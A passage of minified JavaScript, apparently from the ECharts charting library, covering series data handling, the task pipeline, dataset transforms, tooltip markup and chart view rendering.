n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),a=n.getRawDataItem(t),s=n.getItemVisual(t,"style"),l=s&&s[n.getItemVisual(t,"drawType")||"fill"],u=s&&s.stroke,h=this.mainType,c="series"===h,p=n.userOutput;return{componentType:h,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:c?this.subType:null,seriesIndex:this.seriesIndex,seriesId:c?this.id:null,seriesName:c?this.name:null,name:o,dataIndex:r,data:a,dataType:e,value:i,color:l,borderColor:u,dimensionNames:p?p.dimensionNames:null,encode:p?p.encode:null,$vars:["seriesName","name","value"]}},t.prototype.getFormattedLabel=function(t,e,n,i,r,o){e=e||"normal";var a=this.getData(n),s=this.getDataParams(t,n);(o&&(s.value=o.interpolatedValue),null!=i&&F(s.value)&&(s.value=s.value[i]),r)||(r=a.getItemModel(t).get("normal"===e?["label","formatter"]:[e,"label","formatter"]));return"function"==typeof r?(s.status=e,s.dimensionIndex=i,r(s)):"string"==typeof r?_c(r,s).replace(gd,(function(e,n){var i=n.length,r="["===n.charAt(0)&&"]"===n.charAt(i-1)?+n.slice(1,i-1):n,s=fd(a,t,r);if(o&&F(o.interpolatedValue)){var l=a.getDimensionInfo(r);l&&(s=o.interpolatedValue[l.index])}return null!=s?s+"":""})):void 0},t.prototype.getRawValue=function(t,e){return fd(this.getData(e),t)},t.prototype.formatTooltip=function(t,e,n){},t}();function vd(t){var e,n;return X(t)?t.type&&(n=t):e=t,{markupText:e,markupFragment:n}}function md(t){return new _d(t)}var _d=function(){function t(t){t=t||{},this._reset=t.reset,this._plan=t.plan,this._count=t.count,this._onDirty=t.onDirty,this._dirty=!0}return t.prototype.perform=function(t){var e,n=this._upstream,i=t&&t.skip;if(this._dirty&&n){var r=this.context;r.data=r.outputData=n.context.outputData}this.__pipeline&&(this.__pipeline.currentTask=this),this._plan&&!i&&(e=this._plan(this.context));var o,a=h(this._modBy),s=this._modDataCount||0,l=h(t&&t.modBy),u=t&&t.modDataCount||0;function h(t){return!(t>=1)&&(t=1),t}a===l&&s===u||(e="reset"),(this._dirty||"reset"===e)&&(this._dirty=!1,o=this._doReset(i)),this._modBy=l,this._modDataCount=u;var c=t&&t.step;if(this._dueEnd=n?n._outputDueEnd:this._count?this._count(this.context):1/0,this._progress){var p=this._dueIndex,d=Math.min(null!=c?this._dueIndex+c:1/0,this._dueEnd);if(!i&&(o||p<d)){var f=this._progress;if(F(f))for(var g=0;g<f.length;g++)this._doProgress(f[g],p,d,l,u);else this._doProgress(f,p,d,l,u)}this._dueIndex=d;var y=null!=this._settedOutputEnd?this._settedOutputEnd:d;0,this._outputDueEnd=y}else this._dueIndex=this._outputDueEnd=null!=this._settedOutputEnd?this._settedOutputEnd:this._dueEnd;return this.unfinished()},t.prototype.dirty=function(){this._dirty=!0,this._onDirty&&this._onDirty(this.context)},t.prototype._doProgress=function(t,e,n,i,r){xd.reset(e,n,i,r),this._callingProgress=t,this._callingProgress({start:e,end:n,count:n-e,next:xd.next},this.context)},t.prototype._doReset=function(t){var e,n;this._dueIndex=this._outputDueEnd=this._dueEnd=0,this._settedOutputEnd=null,!t&&this._reset&&((e=this._reset(this.context))&&e.progress&&(n=e.forceFirstProgress,e=e.progress),F(e)&&!e.length&&(e=null)),this._progress=e,this._modBy=this._modDataCount=null;var i=this._downstream;return i&&i.dirty(),n},t.prototype.unfinished=function(){return this._progress&&this._dueIndex<this._dueEnd},t.prototype.pipe=function(t){(this._downstream!==t||this._dirty)&&(this._downstream=t,t._upstream=this,t.dirty())},t.prototype.dispose=function(){this._disposed||(this._upstream&&(this._upstream._downstream=null),this._downstream&&(this._downstream._upstream=null),this._dirty=!1,this._disposed=!0)},t.prototype.getUpstream=function(){return this._upstream},t.prototype.getDownstream=function(){return this._downstream},t.prototype.setOutputEnd=function(t){this._outputDueEnd=this._settedOutputEnd=t},t}(),xd=function(){var t,e,n,i,r,o={reset:function(l,u,h,c){e=l,t=u,n=h,i=c,r=Math.ceil(i/n),o.next=n>1&&i>0?s:a}};return o;function a(){return e<t?e++:null}function s(){var o=e%r*n+Math.ceil(e/r),a=e>=t?null:o<i?o:e;return e++,a}}();function bd(t,e){var n=e&&e.type;if("ordinal"===n){var i=e&&e.ordinalMeta;return i?i.parseAndCollect(t):t}return"time"===n&&"number"!=typeof t&&null!=t&&"-"!==t&&(t=+rr(t)),null==t||""===t?NaN:+t}var wd=ht({number:function(t){return parseFloat(t)},time:function(t){return+rr(t)},trim:function(t){return"string"==typeof t?ot(t):t}});function Sd(t){return wd.get(t)}var Md={lt:function(t,e){return t<e},lte:function(t,e){return t<=e},gt:function(t,e){return t>e},gte:function(t,e){return t>=e}},Id=function(){function t(t,e){if("number"!=typeof e){var n="";0,yr(n)}this._opFn=Md[t],this._rvalFloat=hr(e)}return t.prototype.evaluate=function(t){return"number"==typeof t?this._opFn(t,this._rvalFloat):this._opFn(hr(t),this._rvalFloat)},t}(),Td=function(){function t(t,e){var n="desc"===t;this._resultLT=n?1:-1,null==e&&(e=n?"min":"max"),this._incomparable="min"===e?-1/0:1/0}return t.prototype.evaluate=function(t,e){var n=typeof t,i=typeof e,r="number"===n?t:hr(t),o="number"===i?e:hr(e),a=isNaN(r),s=isNaN(o);if(a&&(r=this._incomparable),s&&(o=this._incomparable),a&&s){var l="string"===n,u="string"===i;l&&(r=u?t:0),u&&(o=l?e:0)}return r<o?this._resultLT:r>o?-this._resultLT:0},t}(),Cd=function(){function t(t,e){this._rval=e,this._isEQ=t,this._rvalTypeof=typeof e,this._rvalFloat=hr(e)}return t.prototype.evaluate=function(t){var e=t===this._rval;if(!e){var n=typeof t;n===this._rvalTypeof||"number"!==n&&"number"!==this._rvalTypeof||(e=hr(t)===this._rvalFloat)}return this._isEQ?e:!e},t}();function Ad(t,e){return"eq"===t||"ne"===t?new Cd("eq"===t,e):dt(Md,t)?new Id(t,e):null}var Dd=function(){function t(){}return t.prototype.getRawData=function(){throw new Error("not supported")},t.prototype.getRawDataItem=function(t){throw new Error("not supported")},t.prototype.cloneRawData=function(){},t.prototype.getDimensionInfo=function(t){},t.prototype.cloneAllDimensionInfo=function(){},t.prototype.count=function(){},t.prototype.retrieveValue=function(t,e){},t.prototype.retrieveValueFromItem=function(t,e){},t.prototype.convertValue=function(t,e){return bd(t,e)},t}();function Ld(t){var e=t.sourceFormat;if(!Ed(e)){var n="";0,yr(n)}return t.data}function kd(t){var e=t.sourceFormat,n=t.data;if(!Ed(e)){var i="";0,yr(i)}if(e===Gc){for(var r=[],o=0,a=n.length;o<a;o++)r.push(n[o].slice());return r}if(e===Hc){for(r=[],o=0,a=n.length;o<a;o++)r.push(I({},n[o]));return r}}function Pd(t,e,n){if(null!=n)return"number"==typeof n||!isNaN(n)&&!dt(e,n)?t[n]:dt(e,n)?e[n]:void 0}function Od(t){return w(t)}var Rd=ht();function Nd(t,e,n,i){var r="";e.length||yr(r),X(t)||yr(r);var o=t.type,a=Rd.get(o);a||yr(r);var s=O(e,(function(t){return function(t,e){var n=new Dd,i=t.data,r=n.sourceFormat=t.sourceFormat,o=t.startIndex,a="";t.seriesLayoutBy!==Uc&&yr(a);var s=[],l={},u=t.dimensionsDefine;if(u)P(u,(function(t,e){var n=t.name,i={index:e,name:n,displayName:t.displayName};if(s.push(i),null!=n){var r="";dt(l,n)&&yr(r),l[n]=i}}));else for(var h=0;h<t.dimensionsDetectedCount;h++)s.push({index:h});var c=ad(r,Uc);e.__isBuiltIn&&(n.getRawDataItem=function(t){return c(i,o,s,t)},n.getRawData=B(Ld,null,t)),n.cloneRawData=B(kd,null,t);var p=ud(r,Uc);n.count=B(p,null,i,o,s);var d=pd(r);n.retrieveValue=function(t,e){var n=c(i,o,s,t);return f(n,e)};var f=n.retrieveValueFromItem=function(t,e){if(null!=t){var n=s[e];return n?d(t,e,n.name):void 0}};return n.getDimensionInfo=B(Pd,null,s,l),n.cloneAllDimensionInfo=B(Od,null,s),n}(t,a)})),l=_r(a.transform({upstream:s[0],upstreamList:s,config:w(t.config)}));return O(l,(function(t,n){var i,r="";X(t)||yr(r),t.data||yr(r),Ed(td(t.data))||yr(r);var o=e[0];if(o&&0===n&&!t.dimensions){var a=o.startIndex;a&&(t.data=o.data.slice(0,a).concat(t.data)),i={seriesLayoutBy:Uc,sourceHeader:a,dimensions:o.metaRawOption.dimensions}}else i={seriesLayoutBy:Uc,sourceHeader:0,dimensions:t.dimensions};return $p(t.data,i,null,null)}))}function Ed(t){return t===Gc||t===Hc}var zd=function(){function t(t){this._sourceList=[],this._upstreamSignList=[],this._versionSignBase=0,this._sourceHost=t}return t.prototype.dirty=function(){this._setLocalSource([],[])},t.prototype._setLocalSource=function(t,e){this._sourceList=t,this._upstreamSignList=e,this._versionSignBase++,this._versionSignBase>9e10&&(this._versionSignBase=0)},t.prototype._getVersionSign=function(){return this._sourceHost.uid+"_"+this._versionSignBase},t.prototype.prepareSource=function(){this._isDirty()&&this._createSource()},t.prototype._createSource=function(){this._setLocalSource([],[]);var t,e,n=this._sourceHost,i=this._getUpstreamSourceManagers(),r=!!i.length;if(Vd(n)){var o=n,a=void 0,s=void 0,l=void 0;if(r){var u=i[0];u.prepareSource(),a=(l=u.getSource()).data,s=l.sourceFormat,e=[u._getVersionSign()]}else s=Z(a=o.get("data",!0))?Yc:Fc,e=[];var h=this._getSourceMetaRawOption(),c=l?l.metaRawOption:null;t=[$p(a,{seriesLayoutBy:tt(h.seriesLayoutBy,c?c.seriesLayoutBy:null),sourceHeader:tt(h.sourceHeader,c?c.sourceHeader:null),dimensions:tt(h.dimensions,c?c.dimensions:null)},s,o.get("encode",!0))]}else{var p=n;if(r){var d=this._applyTransform(i);t=d.sourceList,e=d.upstreamSignList}else{t=[$p(p.get("source",!0),this._getSourceMetaRawOption(),null,null)],e=[]}}this._setLocalSource(t,e)},t.prototype._applyTransform=function(t){var e,n=this._sourceHost,i=n.get("transform",!0),r=n.get("fromTransformResult",!0);if(null!=r){var o="";1!==t.length&&Fd(o)}var a,s=[],l=[];return P(t,(function(t){t.prepareSource();var e=t.getSource(r||0),n="";null==r||e||Fd(n),s.push(e),l.push(t._getVersionSign())})),i?e=function(t,e,n){var i=_r(t),r=i.length,o="";r||yr(o);for(var a=0,s=r;a<s;a++)e=Nd(i[a],e),a!==s-1&&(e.length=Math.max(e.length,1));return e}(i,s,n.componentIndex):null!=r&&(e=[(a=s[0],new qp({data:a.data,sourceFormat:a.sourceFormat,seriesLayoutBy:a.seriesLayoutBy,dimensionsDefine:w(a.dimensionsDefine),startIndex:a.startIndex,dimensionsDetectedCount:a.dimensionsDetectedCount,encodeDefine:Qp(a.encodeDefine)}))]),{sourceList:e,upstreamSignList:l}},t.prototype._isDirty=function(){if(!this._sourceList.length)return!0;for(var t=this._getUpstreamSourceManagers(),e=0;e<t.length;e++){var n=t[e];if(n._isDirty()||this._upstreamSignList[e]!==n._getVersionSign())return!0}},t.prototype.getSource=function(t){return this._sourceList[t||0]},t.prototype._getUpstreamSourceManagers=function(){var t=this._sourceHost;if(Vd(t)){var e=tp(t);return e?[e.getSourceManager()]:[]}return O(function(t){return t.get("transform",!0)||t.get("fromTransformResult",!0)?Nr(t.ecModel,"dataset",{index:t.get("fromDatasetIndex",!0),id:t.get("fromDatasetId",!0)},Or).models:[]}(t),(function(t){return t.getSourceManager()}))},t.prototype._getSourceMetaRawOption=function(){var t,e,n,i=this._sourceHost;if(Vd(i))t=i.get("seriesLayoutBy",!0),e=i.get("sourceHeader",!0),n=i.get("dimensions",!0);else if(!this._getUpstreamSourceManagers().length){var r=i;t=r.get("seriesLayoutBy",!0),e=r.get("sourceHeader",!0),n=r.get("dimensions",!0)}return{seriesLayoutBy:t,sourceHeader:e,dimensions:n}},t}();function Bd(t){t.option.transform&&st(t.option.transform)}function Vd(t){return"series"===t.mainType}function Fd(t){throw new Error(t)}function Gd(t,e){var n=t.color||"#6e7079",i=t.fontSize||12,r=t.fontWeight||"400",o=t.color||"#464646",a=t.fontSize||14,s=t.fontWeight||"900";return"html"===e?{nameStyle:"font-size:"+gc(i+"")+"px;color:"+gc(n)+";font-weight:"+gc(r+""),valueStyle:"font-size:"+gc(a+"")+"px;color:"+gc(o)+";font-weight:"+gc(s+"")}:{nameStyle:{fontSize:i,fill:n,fontWeight:r},valueStyle:{fontSize:a,fill:o,fontWeight:s}}}var Hd=[0,10,20,30],Wd=["","\n","\n\n","\n\n\n"];function Yd(t,e){return e.type=t,e}function Xd(t){return dt(Ud,t.type)&&Ud[t.type]}var Ud={section:{planLayout:function(t){var e=t.blocks.length,n=e>1||e>0&&!t.noHeader,i=0;P(t.blocks,(function(t){Xd(t).planLayout(t);var e=t.__gapLevelBetweenSubBlocks;e>=i&&(i=e+(!n||e&&("section"!==t.type||t.noHeader)?0:1))})),t.__gapLevelBetweenSubBlocks=i},build:function(t,e,n,i){var r=e.noHeader,o=jd(e),a=function(t,e,n,i){var r=[],o=e.blocks||[];rt(!o||F(o)),o=o||[];var a=t.orderMode;if(e.sortBlocks&&a){o=o.slice();var s={valueAsc:"asc",valueDesc:"desc"};if(dt(s,a)){var l=new Td(s[a],null);o.sort((function(t,e){return l.evaluate(t.sortParam,e.sortParam)}))}else"seriesDesc"===a&&o.reverse()}var u=jd(e);if(P(o,(function(e,n){var o=Xd(e).build(t,e,n>0?u.html:0,i);null!=o&&r.push(o)})),!r.length)return;return"richText"===t.renderMode?r.join(u.richText):qd(r.join(""),n)}(t,e,r?n:o.html,i);if(r)return a;var s=yc(e.header,"ordinal",t.useUTC),l=Gd(i,t.renderMode).nameStyle;return"richText"===t.renderMode?Kd(t,s,l)+o.richText+a:qd('<div style="'+l+";"+'line-height:1;">'+gc(s)+"</div>"+a,n)}},nameValue:{planLayout:function(t){t.__gapLevelBetweenSubBlocks=0},build:function(t,e,n,i){var r=t.renderMode,o=e.noName,a=e.noValue,s=!e.markerType,l=e.name,u=e.value,h=t.useUTC;if(!o||!a){var c=s?"":t.markupStyleCreator.makeTooltipMarker(e.markerType,e.markerColor||"#333",r),p=o?"":yc(l,"ordinal",h),d=e.valueType,f=a?[]:F(u)?O(u,(function(t,e){return yc(t,F(d)?d[e]:d,h)})):[yc(u,F(d)?d[0]:d,h)],g=!s||!o,y=!s&&o,v=Gd(i,r),m=v.nameStyle,_=v.valueStyle;return"richText"===r?(s?"":c)+(o?"":Kd(t,p,m))+(a?"":function(t,e,n,i,r){var o=[r],a=i?10:20;return n&&o.push({padding:[0,0,0,a],align:"right"}),t.markupStyleCreator.wrapRichTextStyle(e.join("  "),o)}(t,f,g,y,_)):qd((s?"":c)+(o?"":function(t,e,n){return'<span style="'+n+";"+(e?"margin-left:2px":"")+'">'+gc(t)+"</span>"}(p,!s,m))+(a?"":function(t,e,n,i){var r=n?"10px":"20px";return'<span style="'+(e?"float:right;margin-left:"+r:"")+";"+i+'">'+O(t,(function(t){return gc(t)})).join("&nbsp;&nbsp;")+"</span>"}(f,g,y,_)),n)}}}};function Zd(t,e,n,i,r,o){if(t){var a=Xd(t);a.planLayout(t);var s={useUTC:r,renderMode:n,orderMode:i,markupStyleCreator:e};return a.build(s,t,0,o)}}function jd(t){var e=t.__gapLevelBetweenSubBlocks;return{html:Hd[e],richText:Wd[e]}}function qd(t,e){return'<div style="'+("margin: "+e+"px 0 0")+";"+'line-height:1;">'+t+'<div style="clear:both"></div></div>'}function Kd(t,e,n){return t.markupStyleCreator.wrapRichTextStyle(e,n)}function $d(t,e){return bc(t.getData().getItemVisual(e,"style")[t.visualDrawType])}function Jd(t,e){var n=t.get("padding");return null!=n?n:"richText"===e?[8,10]:10}var Qd=function(){function t(){this.richTextStyles={},this._nextStyleNameId=pr()}return t.prototype._generateStyleName=function(){return"__EC_aUTo_"+this._nextStyleNameId++},t.prototype.makeTooltipMarker=function(t,e,n){var i="richText"===n?this._generateStyleName():null,r=xc({color:e,type:t,renderMode:n,markerId:i});return H(r)?r:(this.richTextStyles[i]=r.style,r.content)},t.prototype.wrapRichTextStyle=function(t,e){var n={};F(e)?P(e,(function(t){return I(n,t)})):I(n,e);var i=this._generateStyleName();return this.richTextStyles[i]=n,"{"+i+"|"+t+"}"},t}();function tf(t){var e,n,i,r,o=t.series,a=t.dataIndex,s=t.multipleSeries,l=o.getData(),u=l.mapDimensionsAll("defaultedTooltip"),h=u.length,c=o.getRawValue(a),p=F(c),d=$d(o,a);if(h>1||p&&!h){var f=function(t,e,n,i,r){var o=e.getData(),a=R(t,(function(t,e,n){var i=o.getDimensionInfo(n);return t||i&&!1!==i.tooltip&&null!=i.displayName}),!1),s=[],l=[],u=[];function h(t,e){var n=o.getDimensionInfo(e);n&&!1!==n.otherDims.tooltip&&(a?u.push(Yd("nameValue",{markerType:"subItem",markerColor:r,name:n.displayName,value:t,valueType:n.type})):(s.push(t),l.push(n.type)))}return i.length?P(i,(function(t){h(fd(o,n,t),t)})):P(t,h),{inlineValues:s,inlineValueTypes:l,blocks:u}}(c,o,a,u,d);e=f.inlineValues,n=f.inlineValueTypes,i=f.blocks,r=f.inlineValues[0]}else if(h){var g=l.getDimensionInfo(u[0]);r=e=fd(l,a,u[0]),n=g.type}else r=e=p?c[0]:c;var y=Cr(o),v=y&&o.name||"",m=l.getName(a),_=s?v:m;return Yd("section",{header:v,noHeader:s||!y,sortParam:r,blocks:[Yd("nameValue",{markerType:"item",markerColor:d,name:_,noName:!ot(_),value:e,valueType:n})].concat(i||[])})}var ef=Lr();function nf(t,e){return t.getName(e)||t.getId(e)}var rf=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e._selectedDataIndicesMap={},e}return n(e,t),e.prototype.init=function(t,e,n){this.seriesIndex=this.componentIndex,this.dataTask=md({count:af,reset:sf}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),(ef(this).sourceManager=new zd(this)).prepareSource();var i=this.getInitialData(t,n);uf(i,this),this.dataTask.context.data=i,ef(this).dataBeforeProcessed=i,of(this),this._initSelectedMapFromData(i)},e.prototype.mergeDefaultAndTheme=function(t,e){var n=Lc(this),i=n?Pc(t):{},r=this.subType;Nc.hasClass(r)&&(r+="Series"),S(t,e.getTheme().get(this.subType)),S(t,this.getDefaultOption()),xr(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&kc(t,i,n)},e.prototype.mergeOption=function(t,e){t=S(this.option,t,!0),this.fillDataTextStyle(t.data);var n=Lc(this);n&&kc(this.option,t,n);var i=ef(this).sourceManager;i.dirty(),i.prepareSource();var r=this.getInitialData(t,e);uf(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,ef(this).dataBeforeProcessed=r,of(this),this._initSelectedMapFromData(r)},e.prototype.fillDataTextStyle=function(t){if(t&&!Z(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&xr(t[n],"label",e)},e.prototype.getInitialData=function(t,e){},e.prototype.appendData=function(t){this.getRawData().appendData(t.data)},e.prototype.getData=function(t){var e=cf(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return ef(this).data},e.prototype.getAllData=function(){var t=this.getData();return t&&t.getLinkedDataAll?t.getLinkedDataAll():[{data:t}]},e.prototype.setData=function(t){var e=cf(this);if(e){var n=e.context;n.outputData=t,e!==this.dataTask&&(n.data=t)}ef(this).data=t},e.prototype.getSource=function(){return ef(this).sourceManager.getSource()},e.prototype.getRawData=function(){return ef(this).dataBeforeProcessed},e.prototype.getBaseAxis=function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},e.prototype.formatTooltip=function(t,e,n){return tf({series:this,dataIndex:t,multipleSeries:e})},e.prototype.isAnimationEnabled=function(){if(a.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),!!t},e.prototype.restoreData=function(){this.dataTask.dirty()},e.prototype.getColorFromPalette=function(t,e,n){var i=this.ecModel,r=up.prototype.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},e.prototype.coordDimToDataDim=function(t){return this.getRawData().mapDimensionsAll(t)},e.prototype.getProgressive=function(){return this.get("progressive")},e.prototype.getProgressiveThreshold=function(){return this.get("progressiveThreshold")},e.prototype.select=function(t,e){this._innerSelect(this.getData(e),t)},e.prototype.unselect=function(t,e){var n=this.option.selectedMap;if(n)for(var i=this.getData(e),r=0;r<t.length;r++){var o=nf(i,t[r]);n[o]=!1,this._selectedDataIndicesMap[o]=-1}},e.prototype.toggleSelect=function(t,e){for(var n=[],i=0;i<t.length;i++)n[0]=t[i],this.isSelected(t[i],e)?this.unselect(n,e):this.select(n,e)},e.prototype.getSelectedDataIndices=function(){for(var t=this._selectedDataIndicesMap,e=z(t),n=[],i=0;i<e.length;i++){var r=t[e[i]];r>=0&&n.push(r)}return n},e.prototype.isSelected=function(t,e){var n=this.option.selectedMap;return n&&n[nf(this.getData(e),t)]||!1},e.prototype._innerSelect=function(t,e){var n,i,r=this.option.selectedMode,o=e.length;if(r&&o)if("multiple"===r)for(var a=this.option.selectedMap||(this.option.selectedMap={}),s=0;s<o;s++){var l=e[s];a[h=nf(t,l)]=!0,this._selectedDataIndicesMap[h]=t.getRawIndex(l)}else if("single"===r||!0===r){var u=e[o-1],h=nf(t,u);this.option.selectedMap=((n={})[h]=!0,n),this._selectedDataIndicesMap=((i={})[h]=t.getRawIndex(u),i)}},e.prototype._initSelectedMapFromData=function(t){if(!this.option.selectedMap){var e=[];t.hasItemOption&&t.each((function(n){var i=t.getRawDataItem(n);"object"==typeof i&&i.selected&&e.push(n)})),e.length>0&&this._innerSelect(t,e)}},e.registerClass=function(t){return Nc.registerClass(t)},e.protoInitialize=function(){var t=e.prototype;t.type="series.__base__",t.seriesIndex=0,t.useColorPaletteOnData=!1,t.ignoreStyleOnData=!1,t.hasSymbolVisual=!1,t.defaultSymbol="circle",t.visualStyleAccessPath="itemStyle",t.visualDrawType="fill"}(),e}(Nc);function of(t){var e=t.name;Cr(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimensionsAll("seriesName"),i=[];return P(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&i.push(n.displayName)})),i.join(" ")}(t)||e)}function af(t){return t.model.getRawData().count()}function sf(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),lf}function lf(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function uf(t,e){P(r(t.CHANGABLE_METHODS,t.DOWNSAMPLE_METHODS),(function(n){t.wrapMethod(n,V(hf,e))}))}function hf(t,e){var n=cf(t);return n&&n.setOutputEnd((e||this).count()),e}function cf(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}L(rf,yd),L(rf,up),Yr(rf,Nc);var pf=function(){function t(){this.group=new zi,this.uid=Ih("viewComponent")}return t.prototype.init=function(t,e){},t.prototype.render=function(t,e,n,i){},t.prototype.dispose=function(t,e){},t.prototype.updateView=function(t,e,n,i){},t.prototype.updateLayout=function(t,e,n,i){},t.prototype.updateVisual=function(t,e,n,i){},t.prototype.blurSeries=function(t,e){},t}();function df(){var t=Lr();return function(e){var n=t(e),i=e.pipelineContext,r=!!n.large,o=!!n.progressiveRender,a=n.large=!(!i||!i.large),s=n.progressiveRender=!(!i||!i.progressiveRender);return!(r===a&&o===s)&&"reset"}}Hr(pf),jr(pf);var ff=Lr(),gf=df(),yf=function(){function t(){this.group=new zi,this.uid=Ih("viewChart"),this.renderTask=md({plan:_f,reset:xf}),this.renderTask.context={view:this}}return t.prototype.init=function(t,e){},t.prototype.render=function(t,e,n,i){},t.prototype.highlight=function(t,e,n,i){mf(t.getData(),i,"emphasis")},t.prototype.downplay=function(t,e,n,i){mf(t.getData(),i,"normal")},t.prototype.remove=function(t,e){this.group.removeAll()},t.prototype.dispose=function(t,e){},t.prototype.updateView=function(t,e,n,i){this.render(t,e,n,i)},t.prototype.updateLayout=function(t,e,n,i){this.render(t,e,n,i)},t.prototype.updateVisual=function(t,e,n,i){this.render(t,e,n,i)},t.markUpdateMethod=function(t,e){ff(t).updateMethod=e},t.protoInitialize=void(t.prototype.type="chart"),t}();function vf(t,e,n){t&&("emphasis"===e?Hs:Ws)(t,n)}function mf(t,e,n){var i=Dr(t,e),r=e&&null!=e.highlightKey?function(t){var e=ms[t];return null==e&&vs<=32&&(e=ms[t]=vs++),e}(e.highlightKey):null;null!=i?P(_r(i),(function(e){vf(t.getItemGraphicEl(e),n,r)})):t.eachItemGraphicEl((function(t){vf(t,n,r)}))}function _f(t){return gf(t.model)}function xf(t){var e=t.model,n=t.ecModel,i=t.api,r=t.payload,o=e.pipelineContext.progressiveRender,a=t.view,s=r&&ff(r).updateMethod,l=o?"incrementalPrepareRender":s&&a[s]?s:"render";return"render"!==l&&a[l](e,n,i,r),bf[l]}Hr(yf),jr(yf);var bf={incrementalPrepareRender:{progress:function(t,e){e.view.incrementalRender(t,e.model,e.ecModel,e.api,e.payload)}},render:{forceFirstProgress:!0,progress:function(t,e){e.view.render(e.model,e.ecModel,e.api,e.payload)}}},wf="\0__throttleOriginMethod",Sf="\0__throttleRate",Mf="\0__throttleType";function If(t,e,n){var i,r,o,a,s,l=0,u=0,h=null;function c(){u=(new Date).getTime(),h=null,t.apply(o,a||[])}e=e||0;var p=function(){for(var t=[],p=0;p<arguments.length;p++)t[p]=arguments[p];i=(new Date).getTime(),o=this,a=t;var d=s||e,f=s||n;s=null,r=i-(f?l:u)-d,clearTimeout(h),f?h=setTimeout(c,d):r>=0?c():h=setTimeout(c,-r),l=i};return p.clear=function(){h&&(clearTimeout(h),h=null)},p.debounceNextCall=function(t){s=t},p}function Tf(t,e,n,i){var r=t[e];if(r){var o=r[wf]||r,a=r[Mf];if(r[Sf]!==n||a!==i){if(null==n||!i)return t[e]=o;(r=t[e]=If(o,n,"debounce"===i))[wf]=o,r[Mf]=i,r[Sf]=n}return r}}var Cf=Lr(),Af={itemStyle:qr(xh,!0),lineStyle:qr(vh,!0)},Df={lineStyle:"stroke",itemStyle:"fill"};function Lf(t,e){var n=t.visualStyleMapper||Af[e];return n||(console.warn("Unkown style type '"+e+"'."),Af.itemStyle)}function kf(t,e){var n=t.visualDrawType||Df[e];return n||(console.warn("Unkown style type '"+e+"'."),"fill")}var Pf={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){var n=t.getData(),i=t.visualStyleAccessPath||"itemStyle",r=t.getModel(i),o=Lf(t,i)(r),a=r.getShallow("decal");a&&(n.setVisual("decal",a),a.dirty=!0);var s=kf(t,i),l=o[s],u=G(l)?l:null;if(o[s]&&!u||(o[s]=t.getColorFromPalette(t.name,null,e.getSeriesCount()),n.setVisual("colorFromPalette",!0)),n.setVisual("style",o),n.setVisual("drawType",s),!e.isSeriesFiltered(t)&&u)return n.setVisual("colorFromPalette",!1),{dataEach:function(e,n){var i=t.getDataParams(n),r=I({},o);r[s]=u(i),e.setItemVisual(n,"style",r)}}}},Of=new Sh,Rf={createOnAllSeries:!0,performRawSeries:!0,reset:function(t,e){if(!t.ignoreStyleOnData&&!e.isSeriesFiltered(t)){var n=t.getData(),i=t.visualStyleAccessPath||"itemStyle",r=Lf(t,i),o=n.getVisual("drawType");return{dataEach:n.hasItemOption?function(t,e){var n=t.getRawDataItem(e);if(n&&n[i]){Of.option=n[i];var a=r(Of);I(t.ensureUniqueItemVisual(e,"style"),a),Of.option.decal&&(t.setItemVisual(e,"decal",Of.option.decal),Of.option.decal.dirty=!0),o in a&&t.setItemVisual(e,"colorFromPalette",!1)}}:null}}}},Nf={performRawSeries:!0,overallReset:function(t){var e=ht();t.eachSeries((function(t){if(t.useColorPaletteOnData){var n=e.get(t.type);n||(n={},e.set(t.type,n)),Cf(t).scope=n}})),t.eachSeries((function(e){if(e.useColorPaletteOnData&&!t.isSeriesFiltered(e)){var n=e.getRawData(),i={},r=e.getData(),o=Cf(e).scope,a=e.visualStyleAccessPath||"itemStyle",s=kf(e,a);r.each((function(t){var e=r.getRawIndex(t);i[e]=t})),n.each((function(t){var a=i[t];if(r.getItemVisual(a,"colorFromPalette")){var l=r.ensureUniqueItemVisual(a,"style"),u=n.getName(t)||t+"",h=n.count();l[s]=e.getColorFromPalette(u,o,h)}}))}}))}},Ef=Math.PI;var zf=function(){function t(t,e,n,i){this._stageTaskMap=ht(),this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i)}return t.prototype.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},t.prototype.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,o=i&&i.modDataCount;return{step:r,modBy:null!=o?Math.ceil(o/r):null,modDataCount:o}}},t.prototype.getPipeline=function(t){return this._pipelineMap.get(t)},t.prototype.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,o=t.get("large")&&i>=t.get("largeThreshold"),a="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:a,large:o}},t.prototype.restorePipelines=function(t){var e=this,n=e._pipelineMap=ht();t.eachSeries((function(t){var 